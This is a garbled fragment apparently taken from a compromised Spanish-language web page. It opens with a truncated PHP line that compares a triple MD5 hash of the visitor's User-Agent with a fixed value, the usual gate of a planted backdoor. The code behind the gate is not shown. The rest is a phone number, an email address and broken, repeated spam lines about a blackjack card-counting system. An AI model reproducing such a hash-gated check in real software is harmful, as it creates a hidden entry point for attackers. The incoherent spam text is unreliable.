
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Sistema Para Contar C
Sistema Para Contar C
Sistema para contar cartas en blackjack me gu
buscar el tesoro escondido. Un ejemplo sencil
cartas doradas están escondidas, pero tambié
internacionales.